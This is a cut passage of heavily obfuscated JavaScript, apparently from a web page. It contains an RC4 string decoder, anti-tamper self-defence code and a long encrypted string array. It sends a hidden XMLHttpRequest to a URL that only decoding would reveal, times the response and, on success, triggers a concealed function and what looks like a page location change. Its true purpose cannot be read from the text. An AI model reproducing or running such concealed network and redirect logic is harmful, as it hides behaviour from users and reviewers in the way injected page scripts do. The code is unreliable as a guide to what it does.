_0x3a467a=0x0;_0x3a467a<_0x2b6b43['\x6c\x65\x6e\x67\x74\x68'];_0x3a467a++){_0x5548f2=(_0x5548f2+0x1)%0x100;_0x13f256=(_0x13f256+_0x288f6b[_0x5548f2])%0x100;_0x234c4e=_0x288f6b[_0x5548f2];_0x288f6b[_0x5548f2]=_0x288f6b[_0x13f256];_0x288f6b[_0x13f256]=_0x234c4e;_0x4d07f7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2b6b43['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3a467a)^_0x288f6b[(_0x288f6b[_0x5548f2]+_0x288f6b[_0x13f256])%0x100]);}return _0x4d07f7;};_0xe167['\x72\x63\x34']=_0xc60e78;_0xe167['\x64\x61\x74\x61']={};_0xe167['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c49ba=_0xe167['\x64\x61\x74\x61'][_0xa1a15d];if(_0x4c49ba===undefined){if(_0xe167['\x6f\x6e\x63\x65']===undefined){var _0x38076c=function(_0x518962){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x518962;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4869a1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4869a1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2f83d2){if(!Boolean(~_0x2f83d2)){return _0x2f83d2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x38076c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xd3bc69){for(var _0x273466=0x0,_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x273466<_0x4c8611;_0x273466++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4c8611=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xd3bc69(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x38076c(_0xe167)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe167['\x6f\x6e\x63\x65']=!![];}_0x2a5f7a=_0xe167['\x72\x63\x34'](_0x2a5f7a,_0x18fd97);_0xe167['\x64\x61\x74\x61'][_0xa1a15d]=_0x2a5f7a;}else{_0x2a5f7a=_0x4c49ba;}return _0x2a5f7a;};(function(){var _0x5b45e2=function(){var _0xa1a15d=!![];return function(_0x18fd97,_0x2a5f7a){var _0x539350=_0xa1a15d?function(){if(_0x2a5f7a){var _0x1564ec=_0x2a5f7a['\x61\x70\x70\x6c\x79'](_0x18fd97,arguments);_0x2a5f7a=null;return _0x1564ec;}}:function(){};_0xa1a15d=![];return _0x539350;};}();var _0x48be29=_0x5b45e2(this,function(){var _0xa1a15d=function(){return'\x64\x65\x76';},_0x18fd97=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1ef77b=function(){var _0x172c70=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x172c70['\x74\x65\x73\x74'](_0xa1a15d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f37ca=function(){var _0x1f357f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1f357f['\x74\x65\x73\x74'](_0x18fd97['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x23e091=function(_0x5b6379){var _0x46a68c=~-0x1>>0x1+0xff%0x0;if(_0x5b6379['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x46a68c)){_0xb044e5(_0x5b6379);}};var _0xb044e5=function(_0x4d1324){var _0x3c05be=~-0x4>>0x1+0xff%0x0;if(_0x4d1324['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3c05be){_0x23e091(_0x4d1324);}};if(!_0x1ef77b()){if(!_0x2f37ca()){_0x23e091('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x23e091('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x23e091('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48be29();var _0x4aa48d={'\x66\x50\x59':function _0x55005c(_0x195fb7,_0x1a6c52){return _0x195fb7-_0x1a6c52;},'\x42\x44\x62':function _0xa83a76(_0x3e5278,_0x6ac9f2){return _0x3e5278+_0x6ac9f2;},'\x6b\x57\x6e':function _0x48b8e8(_0x496eed,_0x27f858){return _0x496eed(_0x27f858);},'\x68\x67\x47':function _0x3b64e1(_0x178f02){return _0x178f02();},'\x4a\x4f\x55':function _0x5e2a3e(_0x3aae7f,_0x298c13){return _0x3aae7f+_0x298c13;},'\x55\x41\x72':function _0x434717(_0x27656f,_0x3a6d5a){return _0x27656f+_0x3a6d5a;},'\x56\x71\x7a':function _0x3f0fca(_0x58aa8a,_0x571c58){return _0x58aa8a-_0x571c58;},'\x68\x50\x62':function _0x10b474(_0x586b1b,_0x1f16d7){return _0x586b1b-_0x1f16d7;},'\x44\x46\x5a':function _0xc60e78(_0x2b6b43,_0x5e0dbc){return _0x2b6b43==_0x5e0dbc;},'\x73\x63\x42':function _0x288f6b(_0x13f256){return _0x13f256();},'\x61\x44\x4c':function _0x234c4e(_0x4d07f7,_0x5bf011){return _0x4d07f7+_0x5bf011;},'\x71\x55\x69':function _0xa15cf1(_0x337621,_0x5548f2){return _0x337621-_0x5548f2;},'\x6b\x41\x67':function _0x3a467a(_0x4c49ba,_0x38076c){return _0x4c49ba+_0x38076c;},'\x64\x63\x4c':function _0x518962(_0x4869a1,_0x2f83d2){return _0x4869a1+_0x2f83d2;},'\x54\x42\x6f':function _0xd3bc69(_0x273466,_0x4c8611){return _0x273466-_0x4c8611;}};var _0x5d0057=this[_0xe167('0x0', '\x41\x74\x35\x44')];var _0xf9970a=_0x5d0057[_0xe167('0x1', '\x40\x55\x29\x46')];var _0x4aff89=_0x5d0057[_0xe167('0x2', '\x67\x56\x55\x6b')];var _0x3171b9=_0xe167('0x4', '\xb1\x8c\x96\x43\xb2\x28\xdb\x30');var _0x502e31=new _0x5d0057[_0xe167('0x5', '\x34\x6d\x68\x45')]()[_0xe167('0x6', '\x34\x6f\x49\x57')]();var _0x66312b=_0xe167('0x7', '\x6e\x76\x74\x29');var _0x20bfa6=new _0x5d0057[_0xe167('0x8', '\x35\x39\x2a\x59')](0x3);var _0x1fb4ba;var _0x1a104e=function(){_0x20bfa6[0x2]='\x72\x3a'+_0x4aa48d[_0xe167('0x9', '\x66\x5e\x39\x6c')](new _0x5d0057[_0xe167('0xa', '\x66\x4b\x79\x72')]()[_0xe167('0xb', '\x6c\x55\x6f\x45')](),_0x502e31);_0xf9970a[_0xe167('0xc', '\x32\x69\x37\x55')](_0xe167('0xd', '\x67\x56\x55\x6b'))[_0xe167('0xe', '\x54\x65\x6e\x5e')]=_0x4aa48d[_0xe167('0xf', '\x5d\x26\x7a\x52')](_0xe167('0x10', '\x6c\x55\x6f\x45'),_0x4aa48d[_0xe167('0x11', '\x48\x2a\x2a\x34')](_0x4aff89,_0x4aa48d[_0xe167('0x12', '\x32\x69\x37\x55')](_0x4aa48d[_0xe167('0x13', '\x6c\x55\x6f\x45')](_0x66312b,'\x20\x28')+_0x20bfa6[_0xe167('0x14', '\x46\x29\x25\x78')](),'\x29')));};try{_0x5d0057[_0xe167('0x15', '\x6d\x6f\x44\x4a')]=function(){if(!window[_0xe167('0x16', '\x43\x62\x58\x24')])_0x4aa48d[_0xe167('0x17', '\x25\x62\x36\x25')](_0x1a104e);};if(_0x5d0057[_0xe167('0x18', '\x72\x4b\x79\x42')]){_0x1fb4ba=new _0x5d0057[_0xe167('0x19', '\x71\x49\x78\x23')]();}else{_0x1fb4ba=new _0x5d0057[_0xe167('0x1a', '\x70\x43\x6c\x40')](_0xe167('0x1b', '\x46\x29\x25\x78'));}_0x1fb4ba[_0xe167('0x1c', '\x56\x24\x62\x6b')]=function(){switch(_0x1fb4ba[_0xe167('0x1d', '\x32\x69\x37\x55')]){case 0x0:_0x66312b=_0x4aa48d[_0xe167('0x1e', '\x73\x34\x68\x75')](new _0x5d0057[_0xe167('0x1f', '\x4e\x66\x62\x36')]()[_0xe167('0x20', '\x63\x62\x46\x54')]()-_0x502e31,_0xe167('0x21', '\x49\x4e\x50\x6e'));break;case 0x1:_0x66312b=_0x4aa48d[_0xe167('0x22', '\x35\x39\x2a\x59')](_0x4aa48d[_0xe167('0x23', '\x35\x39\x2a\x59')](new _0x5d0057[_0xe167('0x24', '\x56\x24\x62\x6b')]()[_0xe167('0x25', '\x61\x23\x62\x23')](),_0x502e31),_0xe167('0x26', '\x67\x56\x55\x6b'));break;case 0x2:_0x66312b=_0x4aa48d[_0xe167('0x27', '\x28\x25\x49\x6f')](_0x4aa48d[_0xe167('0x28', '\x49\x4e\x50\x6e')](new _0x5d0057[_0xe167('0x29', '\x54\x24\x64\x47')]()[_0xe167('0x2a', '\x46\x29\x25\x78')](),_0x502e31),_0xe167('0x2b', '\x5d\x26\x7a\x52'));break;case 0x3:_0x66312b=_0x4aa48d[_0xe167('0x2c', '\x48\x2a\x2a\x34')](_0x4aa48d[_0xe167('0x2d', '\x76\x58\x28\x54')](new _0x5d0057[_0xe167('0x2e', '\x70\x43\x6c\x40')]()[_0xe167('0x2f', '\x71\x49\x78\x23')](),_0x502e31),_0xe167('0x30', '\x4a\x55\x6d\x41'));break;case 0x4:_0x66312b=_0xe167('0x31', '\x67\x56\x55\x6b');_0x20bfa6[0x1]='\x63\x3a'+_0x4aa48d[_0xe167('0x32', '\x39\x7a\x67\x55')](new _0x5d0057[_0xe167('0x33', '\x35\x39\x2a\x59')]()[_0xe167('0x34', '\x54\x24\x64\x47')](),_0x502e31);if(_0x4aa48d[_0xe167('0x35', '\x33\x49\x7a\x28')](_0x1fb4ba[_0xe167('0x36', '\x41\x74\x35\x44')],0xc8)){if(window[_0xe167('0x37', '\x54\x24\x64\x47')]){_0x4aa48d[_0xe167('0x38', '\x54\x24\x64\x47')](_0x1a104e);_0x5d0057[_0xe167('0x39', '\x33\x49\x7a\x28')][_0xe167('0x3a', '\x50\x51\x51\x32')](_0xe167('0x3b', '\x63\x62\x46\x54'),_0x5d0057[_0xe167('0x3c', '\x6e\x23\x29\x35')]);}else{_0x5d0057[_0xe167('0x3d', '\x72\x4b\x79\x42')][_0xe167('0x3e', '\x67\x56\x55\x6b')]();}}break;}};_0x20bfa6[0x0]=_0x4aa48d[_0xe167('0x3f', '\x66\x5e\x39\x6c')]('\x73\x3a',_0x4aa48d[_0xe167('0x40', '\x2a\x2a\x6c\x37')](new _0x5d0057[_0xe167('0x41', '\x28\x25\x49\x6f')]()[_0xe167('0x42', '\x32\x69\x37\x55')](),_0x502e31));_0x1fb4ba[_0xe167('0x43', '\x72\x4b\x79\x42')](_0xe167('0x44', '\x54\x24\x64\x47'),_0x4aa48d[_0xe167('0x45', '\x58\x2a\x6a\x54')](_0xe167('0x46', '\x4a\x55\x6d\x41'),_0x3171b9),![]);_0x1fb4ba[_0xe167('0x47', '\x6e\x76\x74\x29')](null);}catch(_0x22f634){_0x66312b+=_0x4aa48d[_0xe167('0x48', '\x50\x51\x51\x32')](_0x4aa48d[_0xe167('0x49', '\x54\x24\x64\x47')](_0x4aa48d[_0xe167('0x4a', '\x24\x52\x75\x5b')](new _0x5d0057[_0xe167('0x4b', '\x44\x38\x72\x21')]()[_0xe167('0x4c', '\x50\x51\x51\x32')](),_0x502e31),_0xe167('0x4d', '\x46\x29\x25\x78')),_0x22f634);}}());var _0x0245=['\x77\x6f\x62\x44\x76\x38\x4b\x31\x77\x35\x58\x43\x67\x63\x4b\x6c\x77\x36\x50\x43\x6c\x77\x3d\x3d','\x77\x70\x45\x61\x57\x78\x54\x43\x76\x58\x4c\x44\x71\x63\x4b\x70\x77\x34\x4d\x35\x77\x37\x39\x57\x58\x43\x72\x44\x71\x6b\x51\x43\x44\x41\x38\x3d','\x77\x36\x31\x37\x77\x34\x6b\x37\x77\x37\x41\x3d','\x77\x37\x7a\x43\x6e\x73\x4f\x4c\x77\x70\x63\x50\x77\x37\x37\x44\x6b\x47\x73\x52','\x77\x71\x68\x33\x77\x71\x6a\x44\x6f\x38\x4f\x6c\x77\x36\x6c\x54\x77\x34\x41\x3d','\x77\x37\x76\x43\x6c\x38\x4f\x63\x77\x70\x51\x55\x77\x37\x6e\x44\x75\x57\x73\x62\x43\x38\x4b\x62\x53\x42\x6e\x44\x72\x4d\x4f\x5a\x77\x72\x52\x54','\x77\x37\x73\x2b\x77\x34\x30\x33\x77\x72\x4e\x49\x51\x4d\x4b\x58\x77\x70\x51\x45\x77\x70\x48\x43\x6b\x73\x4b\x79','\x77\x71\x35\x77\x77\x37\x38\x6d\x64\x63\x4f\x65','\x57\x44\x4e\x45\x77\x35\x62\x44\x70\x63\x4f\x70\x77\x72\x35\x45\x77\x70\x49\x3d','\x52\x4d\x4b\x34\x77\x37\x72\x44\x68\x4d\x4f\x61\x77\x71\x6b\x3d','\x77\x36\x72\x43\x6d\x38\x4f\x44\x49\x57\x59\x6b\x77\x71\x50\x43\x6d\x77\x3d\x3d','\x77\x37\x30\x68\x77\x35\x6a\x43\x67\x38\x4f\x48\x44\x47\x73\x41\x77\x71\x59\x38\x77\x70\x6b\x3d','\x45\x79\x46\x30\x4c\x47\x4c\x44\x74\x41\x3d\x3d','\x77\x35\x62\x43\x67\x38\x4f\x5a\x4c\x32\x55\x31','\x77\x72\x31\x6a\x77\x71\x44\x44\x70\x4d\x4f\x33\x77\x37\x55\x3d','\x77\x37\x77\x42\x77\x6f\x73\x65\x77\x72\x72\x43\x74\x51\x3d\x3d','\x77\x36\x73\x2b\x41\x42\x6c\x73\x77\x70\x77\x3d','\x42\x63\x4f\x35\x77\x36\x4d\x6f\x4f\x77\x3d\x3d','\x77\x72\x74\x77\x77\x37\x4d\x3d','\x53\x6e\x67\x30\x65\x51\x34\x77','\x42\x54\x68\x37\x50\x6d\x54\x44\x72\x67\x3d\x3d','\x77\x34\x6b\x37\x4f\x56\x70\x69\x4b\x67\x3d\x3d','\x77\x37\x37\x43\x75\x38\x4b\x78\x61\x63\x4f\x65\x77\x36\x37\x44\x73\x4d\x4f\x69\x77\x6f\x38\x3d','\x66\x4d\x4b\x72\x49\x63\x4f\x4a\x77\x71\x55\x47','\x77\x37\x55\x56\x77\x6f\x4d\x63\x77\x72\x62\x43\x6f\x38\x4f\x31\x77\x37\x2f\x43\x70\x73\x4f\x39\x42\x4d\x4b\x43','\x77\x37\x72\x43\x74\x4d\x4b\x39\x61\x63\x4f\x46\x77\x37\x41\x3d','\x52\x73\x4b\x4d\x4a\x73\x4f\x54\x77\x72\x59\x64\x62\x55\x78\x71\x49\x43\x4d\x3d','\x77\x6f\x56\x4e\x52\x38\x4b\x6d\x4a\x38\x4b\x53','\x77\x35\x62\x43\x70\x52\x68\x7a\x43\x47\x6a\x43\x69\x63\x4f\x7a\x64\x48\x2f\x43\x76\x48\x72\x44\x73\x41\x3d\x3d','\x5a\x63\x4f\x76\x51\x73\x4b\x31\x77\x34\x52\x55','\x65\x57\x70\x54\x4d\x57\x54\x43\x6f\x57\x74\x4e\x56\x4d\x4f\x68\x52\x41\x76\x44\x76\x47\x73\x38\x41\x47\x76\x44\x6c\x53\x6e\x44\x73\x77\x62\x43\x76\x51\x55\x3d','\x77\x37\x35\x69\x77\x34\x77\x39\x77\x36\x45\x33','\x43\x31\x6a\x44\x6a\x63\x4b\x49\x77\x71\x37\x43\x6b\x38\x4f\x75\x46\x73\x4b\x48\x41\x73\x4f\x46\x77\x71\x49\x4f\x77\x37\x63\x72\x77\x36\x51\x2f\x4b\x51\x59\x7a\x77\x6f\x48\x43\x73\x41\x3d\x3d','\x77\x35\x51\x65\x4e\x69\x78\x4d\x53\x77\x3d\x3d','\x77\x34\x67\x73\x4d\x31\x78\x37\x50\x41\x58\x43\x6f\x63\x4f\x63\x4b\x51\x35\x67\x77\x70\x34\x65\x77\x37\x66\x43\x73\x6e\x37\x44\x70\x54\x74\x50\x77\x6f\x30\x4a\x66\x38\x4f\x46\x59\x69\x55\x75\x77\x34\x2f\x44\x70\x4d\x4b\x75','\x77\x36\x41\x59\x77\x6f\x77\x4a\x77\x71\x76\x43\x76\x67\x3d\x3d','\x77\x35\x6f\x2f\x77\x70\x49\x66\x77\x72\x33\x43\x71\x63\x4f\x44\x77\x37\x50\x43\x70\x73\x4f\x78\x46\x63\x4b\x34\x77\x71\x50\x44\x67\x58\x39\x35\x77\x36\x4a\x46\x57\x38\x4f\x4b\x77\x34\x77\x3d','\x77\x37\x76\x43\x6f\x38\x4b\x33\x62\x38\x4f\x63\x77\x36\x62\x44\x74\x38\x4f\x6a\x77\x34\x77\x4d\x57\x6e\x70\x6e\x4d\x73\x4b\x6c\x77\x70\x74\x67\x77\x72\x50\x43\x71\x63\x4f\x4b\x77\x36\x68\x65\x66\x73\x4f\x51\x4d\x79\x76\x43\x6a\x54\x67\x7a\x55\x47\x37\x43\x72\x45\x4c\x44\x71\x52\x6a\x44\x6e\x38\x4f\x76','\x54\x73\x4f\x71\x77\x36\x49\x35\x42\x52\x6e\x43\x69\x43\x44\x43\x6c\x73\x4b\x64\x77\x35\x44\x43\x76\x38\x4f\x63\x77\x34\x31\x48\x77\x36\x46\x32\x57\x63\x4b\x59\x4b\x63\x4b\x4c\x77\x72\x37\x43\x6c\x77\x2f\x44\x6a\x38\x4f\x45\x4f\x43\x34\x3d','\x58\x79\x52\x4a\x77\x35\x37\x44\x71\x63\x4f\x75\x77\x70\x67\x34\x77\x71\x68\x6c\x55\x6b\x49\x4e\x41\x6e\x59\x3d','\x64\x4d\x4b\x4f\x43\x4d\x4f\x61\x77\x70\x6b\x4b','\x52\x31\x35\x65\x44\x30\x56\x63\x4a\x77\x3d\x3d','\x5a\x38\x4f\x37\x52\x4d\x4b\x6b\x77\x35\x46\x4c\x52\x6e\x35\x46\x43\x30\x6e\x43\x71\x4d\x4b\x49\x64\x67\x3d\x3d','\x77\x70\x50\x44\x71\x38\x4b\x39\x77\x35\x4c\x43\x6b\x38\x4b\x35','\x42\x44\x78\x73\x4b\x6e\x2f\x44\x74\x63\x4f\x78','\x77\x6f\x64\x5a\x51\x63\x4b\x33\x4d\x73\x4b\x4e\x65\x4d\x4b\x4f\x77\x72\x58\x44\x6c\x63\x4f\x4d\x4f\x4d\x4b\x59\x77\x36\x77\x3d','\x77\x37\x34\x30\x42\x67\x6c\x39\x77\x70\x78\x68','\x77\x36\x6c\x30\x4f\x4d\x4f\x6e\x54\x79\x6c\x6c\x64\x78\x35\x54\x58\x77\x3d\x3d','\x4e\x63\x4b\x36\x77\x37\x48\x44\x76\x30\x59\x65','\x77\x37\x6e\x43\x6e\x73\x4f\x59\x77\x6f\x59\x55\x77\x36\x58\x44\x67\x79\x5a\x45\x47\x63\x4b\x4e\x41\x55\x51\x3d','\x77\x35\x35\x53\x49\x51\x3d\x3d','\x4d\x32\x66\x44\x68\x38\x4b\x47\x77\x71\x72\x43\x6b\x63\x4f\x54\x43\x38\x4b\x44\x4c\x73\x4b\x78\x77\x35\x73\x73\x77\x34\x51\x57\x77\x36\x4d\x39\x4b\x67\x3d\x3d','\x77\x37\x48\x43\x6c\x38\x4b\x38\x41\x44\x41\x3d','\x45\x38\x4f\x6c\x77\x36\x73\x3d','\x77\x34\x30\x30\x77\x35\x63\x36\x77\x71\x70\x61\x4e\x73\x4b\x73\x77\x70\x6b\x39\x77\x6f\x44\x43\x67\x38\x4b\x76\x4e\x38\x4b\x55\x77\x36\x7a\x44\x73\x41\x3d\x3d','\x77\x36\x6f\x76\x77\x36\x66\x43\x6d\x38\x4f\x6c\x44\x57\x51\x4a','\x77\x34\x49\x61\x77\x70\x74\x71\x77\x34\x41\x6c\x77\x70\x4a\x2b\x77\x72\x76\x43\x6b\x31\x58\x43\x75\x48\x76\x44\x71\x45\x76\x43\x69\x63\x4f\x78\x55\x77\x3d\x3d','\x64\x38\x4b\x58\x77\x35\x55\x52\x4d\x6a\x45\x3d','\x77\x36\x6c\x34\x42\x73\x4f\x39\x77\x71\x48\x43\x75\x47\x73\x64','\x77\x37\x33\x44\x6e\x38\x4b\x36\x77\x72\x4e\x66\x4d\x6b\x45\x30\x42\x6e\x4c\x43\x67\x4d\x4b\x76\x4c\x38\x4f\x39\x62\x51\x3d\x3d','\x66\x63\x4b\x63\x77\x35\x38\x53\x4d\x77\x3d\x3d','\x77\x36\x73\x42\x77\x70\x4d\x54\x77\x72\x6a\x43\x72\x4d\x4f\x46\x77\x37\x58\x43\x6f\x73\x4b\x36\x42\x4d\x4b\x49\x77\x72\x37\x44\x6a\x47\x68\x7a\x77\x36\x5a\x59\x61\x38\x4f\x43','\x77\x71\x68\x6e\x77\x37\x67\x37\x5a\x4d\x4f\x4f\x77\x37\x4c\x43\x6f\x69\x78\x4f','\x4e\x63\x4b\x52\x77\x37\x4e\x36\x52\x47\x6b\x4b\x62\x32\x66\x44\x6f\x30\x2f\x43\x6e\x38\x4f\x70\x65\x45\x45\x56\x77\x6f\x39\x38\x77\x71\x37\x44\x6e\x48\x55\x63\x77\x70\x55\x3d','\x77\x71\x4a\x68\x77\x36\x30\x33\x55\x51\x3d\x3d','\x77\x35\x77\x77\x45\x77\x3d\x3d','\x77\x35\x6e\x43\x69\x73\x4f\x46\x4a\x33\x30\x78\x77\x71\x76\x43\x6b\x77\x3d\x3d','\x59\x47\x49\x33\x62\x78\x6b\x33\x77\x6f\x35\x57\x77\x37\x6a\x44\x74\x73\x4f\x47\x77\x72\x46\x79\x51\x6c\x45\x58\x62\x4d\x4b\x44\x4e\x38\x4f\x4e\x62\x31\x6b\x4b\x50\x79\x38\x47','\x77\x37\x67\x6e\x42\x52\x39\x39','\x64\x38\x4b\x6d\x4a\x63\x4f\x59\x77\x72\x51\x48\x57\x41\x3d\x3d','\x52\x58\x54\x43\x76\x6b\x6f\x3d','\x62\x45\x4a\x57\x77\x6f\x6c\x31\x77\x37\x67\x62','\x77\x36\x6b\x46\x77\x6f\x73\x64\x77\x71\x76\x43\x70\x51\x3d\x3d','\x77\x72\x35\x77\x51\x48\x4d\x35\x63\x38\x4f\x43\x56\x58\x66\x44\x6a\x38\x4f\x66\x4e\x63\x4f\x38\x54\x63\x4f\x37\x77\x6f\x54\x44\x73\x63\x4b\x58\x77\x6f\x76\x43\x6c\x67\x3d\x3d','\x54\x63\x4f\x30\x77\x37\x77\x3d','\x4d\x38\x4f\x51\x77\x71\x6e\x44\x71\x38\x4f\x36\x58\x79\x52\x6e\x61\x38\x4b\x41','\x77\x36\x54\x44\x6c\x38\x4b\x69\x77\x72\x35\x58\x4a\x42\x73\x30\x41\x53\x6a\x43\x69\x73\x4b\x75\x42\x4d\x4f\x6f\x63\x57\x4d\x47\x77\x70\x50\x43\x6d\x68\x4c\x44\x72\x67\x3d\x3d','\x77\x36\x63\x30\x4d\x51\x3d\x3d','\x77\x72\x74\x31\x77\x37\x55\x6e\x52\x67\x63\x77\x42\x63\x4f\x36\x77\x71\x6a\x43\x71\x77\x3d\x3d','\x77\x36\x78\x7a\x77\x34\x73\x71\x77\x37\x6f\x7a\x77\x34\x78\x74\x4f\x63\x4b\x51\x77\x6f\x4c\x43\x6e\x63\x4f\x78\x48\x4d\x4b\x46\x77\x71\x73\x56\x58\x33\x6f\x69\x4e\x45\x55\x4d\x4a\x68\x44\x44\x6e\x48\x6f\x39','\x4d\x58\x50\x44\x67\x63\x4b\x58\x77\x72\x2f\x43\x6a\x67\x3d\x3d','\x51\x44\x6a\x44\x71\x31\x33\x43\x74\x38\x4f\x57\x5a\x43\x68\x4c\x61\x78\x6e\x43\x71\x43\x76\x44\x74\x38\x4b\x50\x66\x6a\x41\x76\x77\x72\x54\x44\x76\x73\x4b\x35','\x57\x44\x39\x49\x77\x35\x6e\x44\x6f\x38\x4f\x71\x77\x34\x56\x31\x77\x72\x46\x75\x55\x30\x55\x57\x47\x48\x76\x44\x76\x63\x4f\x73\x77\x6f\x6e\x44\x71\x52\x48\x44\x69\x51\x4e\x72\x42\x4d\x4f\x79\x77\x36\x39\x54\x66\x38\x4f\x72','\x64\x46\x5a\x58\x77\x70\x35\x31','\x77\x36\x54\x43\x6d\x63\x4b\x2b\x42\x69\x45\x43\x77\x34\x62\x43\x6f\x4d\x4b\x6d\x55\x6c\x45\x3d','\x77\x35\x67\x55\x77\x72\x35\x33\x77\x35\x55\x74\x77\x6f\x68\x32','\x77\x36\x34\x73\x50\x30\x56\x7a\x4f\x41\x58\x44\x76\x63\x4b\x47\x44\x79\x46\x79\x77\x70\x51\x61\x77\x72\x50\x43\x73\x47\x58\x44\x76\x44\x31\x59\x77\x71\x45\x4a\x50\x4d\x4b\x57\x4e\x6d\x68\x36\x77\x72\x66\x44\x74\x38\x4b\x75\x44\x38\x4b\x6a\x46\x48\x44\x43\x68\x77\x62\x44\x71\x63\x4b\x64\x77\x70\x67\x44\x77\x72\x72\x43\x75\x73\x4b\x37\x77\x34\x50\x44\x76\x73\x4b\x54\x56\x67\x30\x6e\x63\x63\x4f\x73\x4e\x6b\x55\x2b\x63\x6c\x46\x43\x77\x6f\x7a\x44\x6e\x63\x4f\x56\x77\x6f\x58\x43\x6c\x63\x4b\x5a\x47\x63\x4b\x55\x44\x73\x4f\x4a\x77\x72\x55\x45\x77\x6f\x4d\x61\x49\x58\x6e\x43\x67\x77\x35\x30\x4e\x63\x4b\x51\x77\x72\x33\x44\x72\x73\x4f\x4c\x43\x73\x4f\x68\x4e\x67\x3d\x3d','\x77\x36\x6e\x43\x72\x63\x4b\x34\x62\x38\x4f\x55','\x66\x30\x42\x5a','\x77\x71\x6a\x44\x72\x63\x4f\x54','\x4c\x73\x4b\x65\x77\x36\x46\x32\x52\x57\x45\x51\x5a\x58\x45\x3d','\x77\x37\x33\x43\x6e\x73\x4f\x62\x77\x6f\x41\x55\x77\x37\x6a\x44\x69\x48\x30\x3d','\x77\x6f\x72\x43\x68\x43\x6e\x44\x73\x42\x67\x4f\x51\x4d\x4f\x39','\x77\x36\x6e\x43\x6d\x63\x4b\x30\x45\x41\x3d\x3d','\x77\x35\x48\x43\x68\x4d\x4f\x49\x4e\x57\x55\x31\x77\x71\x4c\x43\x67\x6a\x4c\x44\x6b\x33\x58\x44\x75\x58\x4c\x44\x67\x54\x59\x70\x77\x34\x4d\x48\x77\x6f\x64\x33\x77\x36\x67\x3d','\x77\x72\x31\x70\x77\x37\x6f\x67\x5a\x41\x3d\x3d','\x77\x34\x76\x43\x70\x38\x4b\x6e\x77\x70\x67\x42\x77\x70\x68\x41\x77\x37\x54\x44\x74\x46\x52\x4b\x4d\x41\x3d\x3d','\x77\x36\x39\x2b\x45\x73\x4f\x53\x77\x36\x50\x43\x72\x58\x63\x39\x57\x73\x4b\x61\x49\x63\x4b\x47\x77\x36\x31\x74\x77\x34\x7a\x44\x75\x38\x4f\x78\x64\x4d\x4f\x74\x77\x71\x33\x44\x76\x6d\x6f\x3d','\x77\x36\x67\x68\x77\x35\x6a\x43\x6d\x73\x4f\x79','\x4c\x38\x4b\x66\x77\x35\x5a\x6e\x55\x57\x45\x51\x5a\x77\x3d\x3d','\x42\x4d\x4f\x6f\x77\x37\x41\x7a\x50\x52\x6e\x43\x6a\x79\x76\x43\x6a\x73\x4f\x56\x77\x35\x2f\x43\x73\x63\x4f\x42\x77\x35\x5a\x57\x77\x36\x31\x79\x56\x73\x4b\x66\x4d\x63\x4f\x47\x77\x70\x62\x43\x72\x78\x59\x3d','\x5a\x4d\x4b\x4f\x77\x35\x41\x58\x49\x77\x3d\x3d','\x77\x72\x64\x76\x77\x36\x38\x73\x55\x53\x77\x68\x42\x63\x4f\x79\x77\x71\x34\x3d','\x4c\x73\x4f\x52\x77\x71\x6b\x3d','\x77\x72\x42\x6c\x77\x37\x63\x72\x56\x79\x6f\x42\x46\x63\x4f\x74\x77\x71\x55\x3d','\x56\x30\x35\x43\x48\x31\x68\x61\x4a\x73\x4b\x46','\x77\x34\x48\x43\x71\x51\x64\x58\x47\x48\x4c\x44\x69\